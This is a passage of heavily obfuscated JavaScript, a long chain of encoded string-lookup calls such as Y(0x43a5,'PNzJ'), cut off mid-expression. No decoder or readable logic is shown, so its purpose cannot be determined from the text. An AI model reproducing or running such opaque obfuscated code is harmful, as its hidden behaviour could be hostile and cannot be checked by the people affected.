Y(0x43a5,'PNzJ')+Y(0x2485,'&HmG')+Y(0x3c52,'b6lW')+Y(0xd84,'mrvk')+Y(0x15e6,'tHy]')+Y(0x2284,'mA87')+Y(0x431c,'tHy]')+Y(0x367f,'mI#g')+Y(0x337a,'&HmG')+Y(0x3c6e,'PNzJ')+Y(0x701,'J%hH')+Y(0x2fe2,'17CK')+Y(0x3162,'Z#et')+Y(0x16c7,'ir*3')+Y(0x268f,'Cu$U')+Y(0x2754,'mrvk')+Y(0xc2f,'J(u^')+Y(0x4ea,'1(Af'))+(Y(0x1c81,'gIv9')+Y(0x3ad,'MkT6')+Y(0x43d,'5L)s')+Y(0x3fc1,'4]aJ')+Y(0x2e08,'m^&J')+Y(0x180a,')A![')+Y(0x1810,'WnL7')+Y(0x18ce,'QGV7')+Y(0x23ce,'PNzJ')+Y(0x2ab3,'tHy]')+Y(0x3961,'mI#g')+Y(0x11f4,'#[5H')+Y(0x9a8,'b6lW')+Y(0xee0,'&HmG')+Y(0x272c,'f8WK')+Y(0x21a9,'f8WK')+Y(0x82f,'m^&J')+Y(0x26b5,'tHy]')+Y(0x19d5,'m^&J')+Y(0xbec,'#[5H')+Y(0x35d5,'PNzJ')+Y(0x18b4,'Z#et')+Y(0x8d1,'&HmG')+Y(0x87a,'E$@2')+Y(0x3aa8,'vrwG')+Y(0x1a9a,'l4LE')+Y(0x126b,'DlgP')+Y(0x2d44,'VJnG')+Y(0x38c1,'E$@2')+Y(0xb2b,'%x&B')+Y(0x215,'Q45&')+Y(0x3543,'hLyQ')+Y(0x678,'h!0K')+Y(0x203c,'V]r)')+Y(0x3b9c,'b6lW')+Y(0xf53,'WnL7')+Y(0x5fd,'&HmG')+Y(0x372,'[E4K')+Y(0x1805,'S[a4')+Y(0x22cc,'mI#g')+Y(0x3eff,'7eCY')+Y(0x2d72,']kYM')+Y(0xe9c,'#[5H')+Y(0xaad,'h!0K')+Y(0x206d,'1(Af')+Y(0x750,'VJnG')+Y(0x408d,'1%jC')+Y(0x1c3e,'JvZN')+Y(0x5e5,'WnL7')+Y(0x1908,'&HmG')+Y(0xf2b,'%x&B')+Y(0x3b6c,'mrvk')+Y(0x3d3d,'DlgP')+Y(0x1015,'QGV7')+Y(0x1606,'WnL7')+Y(0x426b,'mA87')+Y(0x29c0,'dLmP')+Y(0x2984,'G*kX')+Y(0xc12,'JvZN')+Y(0x14a6,'%x&B')+Y(0x2905,'fVmH')+Y(0xa38,'J%hH')+Y(0x1500,'4]aJ')+Y(0x4499,'V]r)')+Y(0x335a,'vrwG')+Y(0x1d45,'f8WK')+Y(0x8ba,')1JS')+Y(0x2a6b,'G*kX')+Y(0xcf7,'Z#et')+Y(0xe8b,'VJnG')+Y(0x2725,'ir*3')+Y(0x723,'vrwG')+Y(0x3de8,'QGV7')+Y(0xe5a,'VJnG')+Y(0xd1e,'9pW[')+Y(0x11db,'J%hH')+Y(0x3c4e,'[E4K')+Y(0x1c1c,'fVmH')+Y(0x144e,'JvZN')+Y(0x4312,'fVmH')+Y(0x3626,'m^&J')+Y(0x3da6,'S[a4')+Y(0x2e31,'l4LE')+Y(0x392c,'#[5H')+Y(0x4436,'E$@2')+Y(0x3a12,')A![')+Y(0x1ae3,'5L)s')+Y(0x43ae,'9pW[')+Y(0x3735,'E$@2')+Y(0x16d1,'MkT6')+Y(0xed3,'WnL7')+Y(0x3968,'G*kX')+Y(0x3835,'S[a4')+Y(0x42a2,'#[5H')+Y(0x11c7,')1JS')+Y(0x2883,'VJnG')+Y(0x37ed,'E$@2')+Y(0x1292,'vrwG')+Y(0x267a,'Z#et')+Y(0x1d1b,'V]r)')+Y(0x2c78,'vrwG')+Y(0x3a4c,']kYM')+Y(0x40ee,'mrvk')+Y(0x18e8,'mrvk')+Y(0x211f,'6ZqT')+Y(0x1ab3,'mI#g')+Y(0x4111,'[E4K')+Y(0x17c9,'h!0K')+Y(0x371,'9pW[')+Y(0x2a31,'7eCY')+Y(0x2ed,'hLyQ')+Y(0x1d86,'4]aJ')+Y(0x33d7,'Z#et')+Y(0x356c,'JvZN')+Y(0x1903,'9pW[')+Y(0x3f88,'VJnG')+Y(0x2d27,'17CK')+Y(0x426c,'#[5H')+Y(0x4536,'VJnG')+Y(0x220e,'G*kX')+Y(0x2ded,'h!0K')+Y(0x368e,'J%hH')+Y(0x15c3,'hLyQ')+Y(0x1dab,']kYM')+Y(0x41c7,'tHy]')+Y(0x229a,'[E4K')+Y(0x4245,'gIv9')+Y(0x2785,'m^&J')+Y(0x3fcf,'m^&J')+Y(0x4198,'1%jC')+Y(0x1075,'v776')+Y(0x1b5e,'WnL7')+Y(0x12f2,'J%hH')+Y(0x2075,'Zkc%')+Y(0x3b0d,'%x&B')+Y(0xc43,'JvZN')+Y(0x3e0e,'JvZN')+Y(0x15d1,'VJnG')+Y(0x22ac,'DlgP')+Y(0x3c0f,'fVmH')+Y(0x3f44,'MkT6')+Y(0x80a,'H%kI')+Y(0xcbd,'9pW[')+Y(0x26c3,'4]aJ')+Y(0x2e02,'h!0K')+Y(0xe1a,')A![')+Y(0x3b6f,'1%jC')+Y(0xa89,'QGV7')+Y(0x330c,'vrwG')+Y(0x2e9,'J(u^')+Y(0x29f3,'fVmH')+Y(0x1849,'V]r)')+Y(0x1f4,'J%hH')+Y(0x41a2,'E$@2')+Y(0x120a,'VJnG')+Y(0x42f7,'l4LE')+Y(0xa22,'5L)s')+Y(0x2b59,'PNzJ')+Y(0x2962,'7eCY')+Y(0x2382,'J(u^')+Y(0x3707,'Q45&')+Y(0x2cf6,'S[a4')+Y(0x2a23,'VJnG')+Y(0x2a1b,'gIv9')+Y(0x2cc6,'7eCY')+Y(0x365c,'fVmH')+Y(0xdc4,'PNzJ')+Y(0x6ae,'MkT6')+Y(0xb88,'&HmG')+Y(0x2fff,'E$@2')+Y(0x202,'mA87')+Y(0x9d5,'hLyQ')+Y(0x166d,'PNzJ')+Y(0x165c,'J(u^')+Y(0x11ca,'mrvk')+Y(0x28c0,'5L)s')+Y(0x1228,'17CK')+Y(0x345f,'7eCY')+Y(0x4171,'dLmP')+Y(0x269f,'%x&B')+Y(0x1e40,'vrwG')+Y(0x1140,'hLyQ')+Y(0x4189,'1%jC')+Y(0x29b2,'PNzJ')+Y(0x1171,'tHy]')+Y(0x411c,'tHy]')+Y(0x3e49,'J%hH')+Y(0x1d15,'G*kX')+Y(0x413,'Q45&')+Y(0x1278,'l4LE')+Y(0x365f,'PNzJ')+Y(0x1df2,'H%kI')+Y(0x3e55,'vrwG')+Y(0x35ce,'4]aJ')+Y(0x251,'WnL7')+Y(0x1f16,'5L)s')+Y(0x2ac0,'mrvk')+Y(0xc05,'Z#et')+Y(0x381f,'Cu$U')+Y(0x3b9b,'9pW['))+(Y(0x16db,'H%kI')+Y(0x16e5,'Q45&')+Y(0x24e6,'m^&J')+Y(0x2fae,'1(Af')+Y(0x1dfe,'J(u^')+Y(0x39c8,'#[5H')+Y(0x1fac,'tHy]')+Y(0x3071,'Cu$U')+Y(0xda5,'PNzJ')+Y(0x23de,'&HmG')+Y(0x27b0,'hLyQ')+Y(0x20d4,'&HmG')+Y(0x3548,'DlgP')+Y(0x3b52,'Z#et')+Y(0x1c38,'Cu$U')+Y(0x10ea,'9pW[')+Y(0x119e,'J%hH')+Y(0x3829,'tHy]')+Y(0x24b7,'G*kX')+Y(0x11b6,'6ZqT')+Y(0x210,'H%kI')+Y(0x515,'1%jC')+Y(0x2124,'Cu$U')+Y(0xe6c,'f8WK')+Y(0x1db5,'#[5H')+Y(0x42d0,'m^&J')+Y(0x1c95,'9pW[')+Y(0x3670,']kYM')+Y(0x1360,'E$@2')+Y(0x2844,']kYM')+Y(0x42a5,'Z#et')+Y(0x20d0,'9pW[')+Y(0x210b,'1PM*')+Y(0x34f,'1(Af')+Y(0x111e,')1JS')+Y(0x425b,'dLmP')+Y(0x114e,'mrvk')+Y(0x1ffb,'vrwG')+Y(0x1970,'4]aJ')+Y(0x3d72,'Cu$U')+Y(0x796,'gIv9')+Y(0x213f,'mI#g')+Y(0x1845,'b6lW')+Y(0x26b7,'ir*3')+Y(0x1e53,'mI#g')+Y(0x37a2,'gIv9')+Y(0x30d,'l4LE')+Y(0x8f8,']kYM')+Y(0x3884,'&HmG')+Y(0x1c59,'f8WK')+Y(0x3e06,'v776')+Y(0x3ed3,'mrvk')+Y(0x187c,'E$@2')+Y(0x2c25,'1PM*')+Y(0x4430,')1JS')+Y(0x2c50,'mrvk')+Y(0xad7,'h!0K')+Y(0x30cd,'4]aJ')+Y(0x31a9,')A![')+Y(0x3c5a,'l4LE')+Y(0x388e,']kYM')+Y(0x1652,'b6lW')+Y(0x268b,'17CK')+Y(0xb18,'6ZqT')+Y(0x2c00,'v776')+Y(0x3cc2,'fVmH')+Y(0x242b,'h!0K')+Y(0x3da2,'v776')+Y(0x3a14,'vrwG')+Y(0x3354,'9pW[')+Y(0x4032,'1PM*')+Y(0x2c3b,')1JS')+Y(0x22ec,'ir*3')+Y(0x1959,'MkT6')+Y(0x323,'9pW[')+Y(0x384c,'4]aJ')+Y(0xedf,')A![')+Y(0x44c5,'l4LE')+Y(0x21b7,'17CK')+Y(0x2dc7,'ir*3')+Y(0x219a,'mI#g')+Y(0x4f8,'E$@2')+Y(0x239f,'Q45&')+Y(0x124e,'J(u^')+Y(0xb65,'17CK')+Y(0x2e0c,'4]aJ')+Y(0x1c4f,'f8WK')+Y(0xac0,'6ZqT')+Y(0x32a,'m^&J')+Y(0x44eb,'Zkc%')+Y(0x1232,'l4LE')+Y(0x15ea,'v776')+Y(0x9c5,'S[a4')+Y(0x6a1,'17CK')+Y(0xa32,'J(u^')+Y(0xdc8,'f8WK')+Y(0x2e22,'PNzJ')+Y(0x3c41,'h!0K')+Y(0x46d,'V]r)')+Y(0xde2,'H%kI')+Y(0xc02,']kYM')+Y(0x1044,'mrvk')+Y(0xa10,'mA87')+Y(0x1303,'#[5H')+Y(0x3a23,'MkT6')+Y(0x1e36,'G*kX')+Y(0x503,'mA87')+Y(0x20d3,'h!0K')+Y(0x3df9,'6ZqT')+Y(0x1faa,'Z#et')+Y(0x2da7,'%x&B')+Y(0x1fb9,'9pW[')+Y(0x2f60,'v776')+Y(0x3483,'f8WK')+Y(0x18f8,']kYM')+Y(0xc65,'[E4K')+Y(0x584,'E$@2')+Y(0x347e,'6ZqT')+Y(0x16d8,'mrvk')+Y(0xf75,'gIv9')+Y(0xe0e,'v776')+Y(0x2040,'ir*3')+Y(0x3001,'v776')+Y(0x3b89,'G*kX')+Y(0x33da,'h!0K')+Y(0x78a,')A![')+Y(0xc7a,'dLmP')+Y(0x1725,'m^&J')+Y(0x131d,'Zkc%')+Y(0x204e,'fVmH')+Y(0x2c0a,'Q45&')+Y(0x3386,'H%kI')+Y(0x3fee,'6ZqT')+Y(0x30e4,'[E4K')+Y(0xbb4,'b6lW')+Y(0x41ba,'S[a4')+Y(0x249c,'E$@2')+Y(0x31bf,'JvZN')+Y(0x2163,'b6lW')+Y(0x3885,'JvZN')+Y(0xaed,'J%hH')+Y(0x3e4e,'E$@2')+Y(0x3f96,']kYM')+Y(0x2974,'Zkc%')+Y(0x12aa,']kYM')+Y(0xc03,'E$@2')+Y(0x3fd8,'&HmG')+Y(0x1950,'VJnG')+Y(0x2759,'fVmH')+Y(0x39e,')1JS')+Y(0x2286,'mA87')+Y(0x1ee0,'J(u^')+Y(0x2413,'Zkc%')+Y(0x3590,'1(Af')+Y(0x2ab1,'17CK')+Y(0x1366,'#[5H')+Y(0x4448,'vrwG')+Y(0x1ad7,'fVmH')+Y(0x37f4,'ir*3')+Y(0x2fab,'l4LE')+Y(0x3ca1,'J%hH')+Y(0x1e8a,'fVmH')+Y(0x1630,'Q45&')+Y(0x2cb5,'mrvk')+Y(0x3d06,'l4LE')+Y(0x43ed,'h!0K')+Y(0x3481,'#[5H')+Y(0x2976,'1PM*')+Y(0x20f0,'E$@2')+Y(0x3334,'mI#g')+Y(0x2323,'1%jC')+Y(0x13a0,'ir*3')+Y(0x4519,'1(Af')+Y(0x349c,'1PM*')+Y(0x23a3,'5L)s')+Y(0x3e87,'4]aJ')+Y(0x16f0,'mI#g')+Y(0x1b54,'f8WK')+Y(0xa1e,'mA87')+Y(0x3b59,'vrwG')+Y(0x1afc,'gIv9')+Y(0x267c,'E$@2')+Y(0x364b,'ir*3')+Y(0x3364,'JvZN')+Y(0x1d44,'1(Af')+Y(0x234e,'5L)s')+Y(0x8d3,'fVmH')+Y(0x160b,'5L)s')+Y(0x16a6,'MkT6')+Y(0x2354,'QGV7')+Y(0x25f7,'H%kI')+Y(0x28a5,'5L)s')+Y(0x1f58,'h!0K')+Y(0x3fd2,'fVmH')+Y(0x1bc2,'dLmP')+Y(0x2503,'H%kI')+Y(0x4099,')1JS')+Y(0x1b93,'MkT6')+Y(0x421d,'1%jC')+Y(0x4427,'Zkc%'))+(Y(0x3c17,'Z#et')+Y(0x40bc,'f8WK')+Y(0x3d2e,'PNzJ')+Y(0xb80,'hLyQ')+Y(0x3e9b,'VJnG')+Y(0x490,'H%kI')+Y(0x7ae,'WnL7')+Y(0x228a,'mrvk')+Y(0x312c,'J%hH')+Y(0x3a61,'[E4K')+Y(0x407e,'#[5H')+Y(0x511,'%x&B')+Y(0x180f,'V]r)')+Y(0x7f1,'PNzJ')+Y(0x38d5,'DlgP')+Y(0x11bb,'Cu$U')+Y(0x443,'Z#et')+Y(0x14d6,'v776')+Y(0x3cb4,'h!0K')+Y(0x37c0,'PNzJ')+Y(0x2f37,'v776')+Y(0x6fe,'9pW[')+Y(0x1c4d,'ir*3')+Y(0xef9,'ir*3')+Y(0x1060,'VJnG')+Y(0xad0,'tHy]')+Y(0x3ed7,'b6lW')+Y(0x1c56,'b6lW')+Y(0x229c,'4]aJ')+Y(0x319a,'DlgP')+Y(0x1152,'G*kX')+Y(0x373d,'gIv9')+Y(0x2686,'G*kX')+Y(0xede,'v776')+Y(0x20f3,'tHy]')+Y(0x243d,'[E4K')+Y(0x14e5,'h!0K')+Y(0x1410,'b6lW')+Y(0x2220,'%x&B')+Y(0x16f5,'Q45&')+Y(0x3a55,'QGV7')+Y(0x2054,'mA87')+Y(0xd6f,'E$@2')+Y(0x4321,'1PM*')+Y(0x24a6,'VJnG')+Y(0x3f2f,'S[a4')+Y(0x35cf,'b6lW')+Y(0xfa8,'G*kX')+Y(0x1de2,'6ZqT')+Y(0x3f9e,'PNzJ')+Y(0x34e6,'JvZN')+Y(0x4452,'gIv9')+Y(0x38d7,'QGV7')+Y(0x169e,'1(Af')+Y(0xdb8,'G*kX')+Y(0x3103,'vrwG')+Y(0x3934,'gIv9')+Y(0x1515,'17CK')+Y(0xeb1,'J(u^')+Y(0x1ff2,'G*kX')+Y(0x2186,'dLmP')+Y(0x3234,'DlgP')+Y(0x2560,'VJnG')+Y(0x30e,'ir*3')+Y(0x401d,'1PM*')+Y(0x13c4,'1(Af')+Y(0x2500,']kYM')+Y(0x35ab,'6ZqT')+Y(0x83d,'dLmP')+Y(0x9a2,']kYM')+Y(0x507,']kYM')+Y(0x238c,'h!0K')+Y(0x430f,'1%jC')+Y(0x3790,'#[5H')+Y(0x3bf6,'m^&J')+Y(0x246c,'V]r)')+Y(0x126c,'Cu$U')+Y(0x420f,'m^&J')+Y(0x4143,'v776')+Y(0x2923,'[E4K')+Y(0x4535,'5L)s')+Y(0x1ef7,'4]aJ')+Y(0x2265,'[E4K')+Y(0x2d9b,'9pW[')+Y(0xdf3,'1(Af')+Y(0x171e,'mI#g')+Y(0x10a7,'h!0K')+Y(0x4133,'mI#g')+Y(0x226c,'%x&B')+Y(0x413c,'1(Af')+Y(0x3bae,'m^&J')+Y(0x1485,'hLyQ')+Y(0x3dbc,'&HmG')+Y(0x3ee8,'fVmH')+Y(0x967,'dLmP')+Y(0x781,'JvZN')+Y(0x1abd,'hLyQ')+Y(0x35bf,'WnL7')+Y(0x99f,'1PM*')+Y(0x2925,'E$@2')+Y(0x2497,'v776')+Y(0x1c1e,'Zkc%')+Y(0x3fc6,'v776')+Y(0x20cd,'QGV7')+Y(0x340,'G*kX')+Y(0xab6,'WnL7')+Y(0x4ec,'[E4K')+Y(0x333,'WnL7')+Y(0x20b5,'h!0K')+Y(0x1050,'[E4K')+Y(0x2908,'tHy]')+Y(0x12c8,'ir*3')+Y(0x3a85,'1%jC')+Y(0x201c,'5L)s')+Y(0x33e5,'7eCY')+Y(0x3bf5,'7eCY')+Y(0x1b19,'H%kI')+Y(0x9f4,'5L)s')+Y(0x28bb,'ir*3')+Y(0x8d2,')A![')+Y(0x2e28,'#[5H')+Y(0x78c,'J(u^')+Y(0x39f2,'MkT6')+Y(0x3296,'J%hH')+Y(0xe33,'fVmH')+Y(0xbb3,'DlgP')+Y(0x2118,'5L)s')+Y(0x1e3,'f8WK')+Y(0x1ed,'%x&B')+Y(0x4269,'E$@2')+Y(0x24ed,'J%hH')+Y(0x2ff0,'mrvk')+Y(0x3734,'JvZN')+Y(0x386,'ir*3')+Y(0x109f,'&HmG')+Y(0x1c12,'&HmG')+Y(0xd03,'f8WK')+Y(0x2dd9,'9pW[')+Y(0x17bd,'tHy]')+Y(0x2f9e,'tHy]')+Y(0x33ce,'PNzJ')+Y(0x16d3,'ir*3')+Y(0x1b45,'tHy]')+Y(0x1f30,'Zkc%')+Y(0x3047,'7eCY')+Y(0x2f79,'mrvk')+Y(0x1917,'4]aJ')+Y(0x3d01,'v776')+Y(0x974,'QGV7')+Y(0x2b95,'VJnG')+Y(0x44b3,'WnL7')+Y(0x1f9c,'vrwG')+Y(0x2b6,'[E4K')+Y(0x31b4,'V]r)')+Y(0x23b0,'tHy]')+Y(0x2f9d,'b6lW')+Y(0x23bf,'9pW[')+Y(0x3a09,'DlgP')+Y(0x1568,'f8WK')+Y(0x277,'hLyQ')+Y(0x13a1,'G*kX')+Y(0xc4d,'4]aJ')+Y(0xb43,'6ZqT')+Y(0x13f4,'1(Af')+Y(0x5b4,'l4LE')+Y(0x3458,'1%jC')+Y(0x1a96,'H%kI')+Y(0x1a50,'v776')+Y(0x367c,'MkT6')+Y(0x3eea,'JvZN')+Y(0x1ff5,'6ZqT')+Y(0x3d59,'vrwG')+Y(0x1ae1,'dLmP')+Y(0x3658,'l4LE')+Y(0x147b,'J(u^')+Y(0x1f79,'1%jC')+Y(0x32f0,'ir*3')+Y(0x207c,'5L)s')+Y(0x8bc,'h!0K')+Y(0x129b,'JvZN')+Y(0x65a,'S[a4')+Y(0x4165,'5L)s')+Y(0xa79,'G*kX')+Y(0x35e4,'9pW[')+Y(0x3177,'v776')+Y(0xa68,'v776')+Y(0x1887,'G*kX')+Y(0x422b,'H%kI')+Y(0x1885,'v776')+Y(0x1814,'H%kI')+Y(0x303c,'VJnG')+Y(0x39d8,'H%kI')+Y(0x1811,'H%kI')+Y(0x8b9,'6ZqT')+Y(0x396e,')1JS')+Y(0x3f43,'6ZqT')+Y(0x3e17,'gIv9')+Y(0x72c,'H%kI')+Y(0x812,'mA87')+Y(0x281a,'mI#g'))+(Y(0x12bf,'Q45&')+Y(0x12e1,'m^&J')+Y(0x26e,']kYM')+Y(0x20ca,']kYM')+Y(0x3581,'4]aJ')+Y(0x2a52,'Cu$U')+Y(0x26a5,'J(u^')+Y(0x14da,'V]r)')+Y(0x9e3,'S[a4')+Y(0x2c76,'6ZqT')+Y(0x17ae,'PNzJ')+Y(0x22e3,'m^&J')+Y(0x3c1d,'f8WK')+Y(0x26a1,'PNzJ')+Y(0x7f6,'PNzJ')+Y(0x2bcf,'1PM*')+Y(0x3cfd,'v776')+Y(0x17ed,'vrwG')+Y(0x1244,'S[a4')+Y(0x1c33,'1PM*')+Y(0x2639,'5L)s')+Y(0x4120,'mA87')+Y(0x156c,'[E4K')+Y(0x1d0f,'J(u^')+Y(0x2bdc,'S[a4')+Y(0x10bc,'JvZN')+Y(0x2cd9,'S[a4')+Y(0x2038,')1JS')+Y(0x44bd,'WnL7')+Y(0x3f02,'1PM*')+Y(0x2239,'f8WK')+Y(0x2f51,'hLyQ')+Y(0x33dd,'f8WK')+Y(0x194a,'tHy]')+Y(0x174b,'E$@2')+Y(0x111c,'h!0K')+Y(0x4046,'vrwG')+Y(0x3764,'6ZqT')+Y(0x24da,'mI#g')+Y(0x2e4c,'h!0K')+Y(0x3e74,'WnL7')+Y(0x2f20,'6ZqT')+Y(0x29b0,'mrvk')+Y(0x20f4,'l4LE')+Y(0x3bbd,'JvZN')+Y(0x1ac1,'V]r)')+Y(0x1b17,'V]r)')+Y(0x564,')A![')+Y(0xbdc,'V]r)')+Y(0x35c4,'DlgP')+Y(0x2bee,'E$@2')+Y(0x1c98,'V]r)')+Y(0xf1d,'1(Af')+Y(0x1497,'dLmP')+Y(0xf61,'mI#g')+Y(0x4fc,'1(Af')+Y(0x34c0,'WnL7')+Y(0x63e,'9pW[')+Y(0x321b,'m^&J')+Y(0x22ae,'MkT6')+Y(0x28f7,'7eCY')+Y(0x321e,'17CK')+Y(0xa4e,'PNzJ')+Y(0x20a5,'%x&B')+Y(0x150c,'J%hH')+Y(0x1717,'m^&J')+Y(0x4d2,'hLyQ')+Y(0x2ad0,'VJnG')+Y(0x24e5,'ir*3')+Y(0x42db,'fVmH')+Y(0x331b,'#[5H')+Y(0x2c23,'m^&J')+Y(0x1e20,'mrvk')+Y(0x1657,']kYM')+Y(0x12d3,'tHy]')+Y(0x14a8,'G*kX')+Y(0x2b3b,'Q45&')+Y(0xb3d,'vrwG')+Y(0x1e3e,'h!0K')+Y(0x1b2e,'%x&B')+Y(0x24ec,'&HmG')+Y(0x219e,'m^&J')+Y(0x782,'QGV7')+Y(0x3016,'Cu$U')+Y(0x2e79,'gIv9')+Y(0x28ea,'vrwG')+Y(0x2d6b,'b6lW')+Y(0x113d,'MkT6')+Y(0x202d,']kYM')+Y(0x2c81,'MkT6')+Y(0x313,'hLyQ')+Y(0x1e12,'l4LE')+Y(0x12cb,'4]aJ')+Y(0x2819,'#[5H')+Y(0x1b76,'vrwG')+Y(0x348a,'G*kX')+Y(0x2076,'b6lW')+Y(0x3c74,'l4LE')+Y(0x3b12,'WnL7')+Y(0xb53,'hLyQ')+Y(0x6d9,'mrvk')+Y(0x2732,'9pW[')+Y(0x5d1,'h!0K')+Y(0xbe1,'V]r)')+Y(0x3fc2,'PNzJ')+Y(0x1c03,'1(Af')+Y(0x434e,'MkT6')+Y(0x3901,'PNzJ')+Y(0x2da8,'[E4K')+Y(0xf64,'f8WK')+Y(0x44a1,'QGV7')+Y(0x3214,'S[a4')+Y(0x3304,'QGV7')+Y(0x14c7,'vrwG')+Y(0x4426,'V]r)')+Y(0x3291,'#[5H')+Y(0x1718,'#[5H')+Y(0x212,'J%hH')+Y(0x1574,'vrwG')+Y(0x3e71,'J(u^')+Y(0x2d59,'J%hH')+Y(0x3dc8,'MkT6')+Y(0x2a00,'QGV7')+Y(0x1521,'mI#g')+Y(0x258,'17CK')+Y(0xe62,'tHy]')+Y(0x1790,'#[5H')+Y(0x3738,'E$@2')+Y(0x3d70,')1JS')+Y(0x3c14,'1(Af')+Y(0x35ca,'h!0K')+Y(0x2821,'G*kX')+Y(0x212b,'mA87')+Y(0x206b,')A![')+Y(0x3273,'4]aJ')+Y(0xa7f,'H%kI')+Y(0x2cbe,'VJnG')+Y(0x2bab,'[E4K')+Y(0x253e,'Q45&')+Y(0x3b9a,'&HmG')+Y(0x401b,'QGV7')+Y(0x175c,'v776')+Y(0x166e,'[E4K')+Y(0x15f7,'S[a4')+Y(0x292,'E$@2')+Y(0xf94,'[E4K')+Y(0xfea,'%x&B')+Y(0x388b,'H%kI')+Y(0x43c8,'S[a4')+Y(0x14dc,'WnL7')+Y(0x101e,')A![')+Y(0x644,'Zkc%')+Y(0x3e24,'5L)s')+Y(0x61c,'gIv9')+Y(0x1156,'v776')+Y(0x8a3,'tHy]')+Y(0x2fb1,'9pW[')+Y(0x3fa6,'mA87')+Y(0x2051,'PNzJ')+Y(0x3c28,'7eCY')+Y(0x9b5,'%x&B')+Y(0x1375,'JvZN')+Y(0x16a3,'7eCY')+Y(0x1512,')A![')+Y(0x510,'H%kI')+Y(0x332c,'Zkc%')+Y(0x35fa,'m^&J')+Y(0x267f,'JvZN')+Y(0x13c6,'Z#et')+Y(0x1c61,'S[a4')+Y(0x10f1,'hLyQ')+Y(0x3f9a,'1(Af')+Y(0x34b2,'WnL7')+Y(0x4357,'QGV7')+Y(0x4012,')A![')+Y(0x15f3,'Q45&')+Y(0x311d,'ir*3')+Y(0x3ee1,'WnL7')+Y(0x1ebe,'1PM*')+Y(0xf80,'dLmP')+Y(0xf44,'9pW[')+Y(0x1e1a,')1JS')+Y(0xc7d,'VJnG')+Y(0x135c,'mrvk')+Y(0x202b,'b6lW')+Y(0x3bc9,'ir*3')+Y(0x2644,'&HmG')+Y(0xdc7,'QGV7')+Y(0x10c9,'fVmH')+Y(0x44d8,'PNzJ')+Y(0xb5f,'V]r)')+Y(0x25bf,'&HmG')+Y(0x2689,'9pW[')+Y(0x324e,'5L)s')+Y(0x3c9a,'H%kI')+Y(0x405a,'m^&J')+Y(0x287f,'Q45&')+Y(0x1998,'WnL7')+Y(0x3fe1,'mA87')+Y(0x42d3,'JvZN'))+(Y(0x270f,'f8WK')+Y(0xe02,'E$@2')+Y(0x2baf,'7eCY')+Y(0x27cf,'hLyQ')+Y(0x1640,'hLyQ')+Y(0x22f2,'17CK')+Y(0xdae,'E$@2')+Y(0x3fa1,'6ZqT')+Y(0x37de,'PNzJ')+Y(0x2e62,'&HmG')+Y(0xbc1,'tHy]')+Y(0xd9b,'%x&B')+Y(0x3ab6,'mA87')+Y(0x4125,'Zkc%')+Y(0x1e9b,'m^&J')+Y(0x97c,'h!0K')+Y(0x1d83,'G*kX')+Y(0xdcf,'mrvk')+Y(0x2696,'J(u^')+Y(0x166a,'%x&B')+Y(0x3bc,'H%kI')+Y(0xa2b,'5L)s')+Y(0x15d5,'4]aJ')+Y(0x3af1,'%x&B')+Y(0x2bd7,')A![')+Y(0x375e,'vrwG')+Y(0x2249,')A![')+Y(0x157b,'Zkc%')+Y(0xe3a,'mrvk')+Y(0xc98,'VJnG')+Y(0x23b1,'S[a4')+Y(0x28fc,'#[5H')+Y(0x1440,'&HmG')+Y(0xd35,'9pW[')+Y(0x4348,'l4LE')+Y(0x536,'17CK')+Y(0x1a7a,'DlgP')+Y(0x36e3,'17CK')+Y(0x3344,'JvZN')+Y(0x2517,'dLmP')+Y(0x39e7,'m^&J')+Y(0x2ca2,'v776')+Y(0x2b5a,'&HmG')+Y(0x1ac3,'%x&B')+Y(0x339,'mrvk')+Y(0x33ab,'ir*3')+Y(0x1d4e,'MkT6')+Y(0x25be,'MkT6')+Y(0x8bd,'J(u^')+Y(0x4253,'4]aJ')+Y(0xdd8,'1%jC')+Y(0x11b5,'4]aJ')+Y(0x4468,'MkT6')+Y(0x3da7,'S[a4')+Y(0x3288,'dLmP')+Y(0x2c10,'mI#g')+Y(0x2c6f,'WnL7')+Y(0x3ebf,'tHy]')+Y(0x24ea,'m^&J')+Y(0x30f1,'fVmH')+Y(0xdb4,'J(u^')+Y(0x1b62,'WnL7')+Y(0x39a6,'hLyQ')+Y(0x40f7,'dLmP')+Y(0x2df3,'h!0K')+Y(0x3e53,'E$@2')+Y(0x2624,'h!0K')+Y(0x3601,'1%jC')+Y(0xaaa,'dLmP')+Y(0x3191,'#[5H')+Y(0x995,'v776')+Y(0x411f,'4]aJ')+Y(0x324a,'WnL7')+Y(0x3723,'9pW[')+Y(0x1c0a,'17CK')+Y(0x278f,'J%hH')+Y(0x35e1,'6ZqT')+Y(0x161d,'dLmP')+Y(0x357b,'%x&B')+Y(0x2c29,'J(u^')+Y(0x37ae,'l4LE')+Y(0x22fb,'l4LE')+Y(0x35b2,'7eCY')+Y(0x71f,'J%hH')+Y(0x1981,'JvZN')+Y(0xb0c,'J(u^')+Y(0x1759,'J(u^')+Y(0x3aa6,'ir*3')+Y(0x4494,'MkT6')+Y(0x3204,'gIv9')+Y(0x3ec4,'f8WK')+Y(0x43a1,'mrvk')+Y(0x3d21,'fVmH')+Y(0x2bf,'gIv9')+Y(0x3442,'E$@2')+Y(0x3654,'JvZN')+Y(0x37f9,'dLmP')+Y(0xc4b,'dLmP')+Y(0x410b,'6ZqT')+Y(0x3915,'H%kI')+Y(0x19fa,'gIv9')+Y(0xbde,'#[5H')+Y(0x377c,'S[a4')+Y(0x35a6,'f8WK')+Y(0x1a21,'1PM*')+Y(0x1823,'#[5H')+Y(0x325c,'4]aJ')+Y(0x2b8f,'G*kX')+Y(0x518,'PNzJ')+Y(0x22d8,'%x&B')+Y(0x1d56,'1PM*')+Y(0x206,'VJnG')+Y(0x43e4,'DlgP')+Y(0x3fea,'5L)s')+Y(0x1881,')1JS')+Y(0x3729,'VJnG')+Y(0x4150,'J(u^')+Y(0x2fed,'hLyQ')+Y(0x227e,')1JS')+Y(0x1ccf,'hLyQ')+Y(0x209d,'m^&J')+Y(0x297c,'l4LE')+Y(0xd94,'WnL7')+Y(0x2ddb,'MkT6')+Y(0x1dc,'1(Af')+Y(0x1735,'#[5H')+Y(0x40e6,'Cu$U')+Y(0x2d06,'PNzJ')+Y(0xf5b,'h!0K')+Y(0x41cd,'f8WK')+Y(0x2633,'J%hH')+Y(0x328f,'vrwG')+Y(0x33d8,'Q45&')+Y(0x3761,'V]r)')+Y(0x2207,'Z#et')+Y(0x1fa4,'VJnG')+Y(0x2a91,'#[5H')+Y(0x35f2,'H%kI')+Y(0xad4,'Q45&')+Y(0x14ae,'mI#g')+Y(0x2a82,'Zkc%')+Y(0x17d2,'JvZN')+Y(0x3a05,'h!0K')+Y(0xa6d